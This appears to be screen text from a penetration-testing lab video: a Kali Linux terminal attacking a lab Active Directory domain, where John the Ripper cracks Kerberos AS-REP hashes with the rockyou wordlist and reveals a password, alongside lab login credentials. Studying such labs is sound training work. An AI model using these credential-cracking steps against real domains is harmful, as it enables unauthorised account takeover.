 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:15
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
└─# cat ips
10.0.2.4
10.0.2.7
10.0.2.9
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# export DC=10.0.2.4
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# cat initial_creds.txt
lfoster : Pindrop#1
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─#
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt a
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES
256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Peru123. ($krb5asrep$23$adiaz@HACK-ACADEMY.LOCAL)
Peru123. ($krb5asrep$23$adiaz@HACK-ACADEMY.LOCAL)
2g 0:00:00:05 DONE (2025-08-31 09:14) 0.3898g/s 409999p/s 819998c/s 819998C/s Phoenix2..Passion7
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# gedit ips
Right Ctrl